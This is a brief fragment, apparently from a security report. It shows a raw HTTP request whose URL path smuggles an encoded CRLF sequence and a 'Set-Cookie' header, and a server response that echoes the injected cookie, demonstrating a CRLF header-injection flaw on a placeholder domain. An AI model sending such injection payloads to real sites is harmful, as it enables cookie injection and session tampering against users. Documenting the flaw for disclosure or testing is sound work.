 GET /%0D%0ASet-Cookie:%20x=x HTTP/1.1
Host: company.tld
HTTP/1.1 302 Moved Temporarily
Date: Mon, 01 Jun 2023 13:37:00 GMT
Location: https://company.tld/
Set-Cookie: x=x